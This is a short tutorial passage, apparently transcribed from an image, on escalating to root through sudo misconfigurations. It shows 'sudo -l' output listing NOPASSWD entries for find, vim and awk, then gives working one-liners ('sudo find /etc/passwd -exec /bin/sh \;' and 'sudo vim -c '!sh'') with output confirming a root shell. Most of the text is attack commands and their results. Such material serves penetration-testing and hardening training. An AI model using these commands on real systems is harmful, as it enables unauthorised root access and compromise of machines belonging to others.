 In order to exploiting sudo users, first you need to find which commands current user is allowed, using
the sudo -l command:
andrea@viserion:~$ sudo -l
Matching Defaults entries for andrea on viserion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/b
User andrea may run the following commands on viserion:
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/awk
In this case, three command are allowed to be executed with root permissions, so we can try to obtain a
privileged shell using some features of this commands.
For example, we can exploit the -exec paramether of find command:
andrea@viserion:~$ sudo find /etc/passwd -exec /bin/sh \;
# whoami
root
#
or the -c paramether of vim:
andrea@viserion:~$ sudo vim -c '!sh'
# whoami
root
#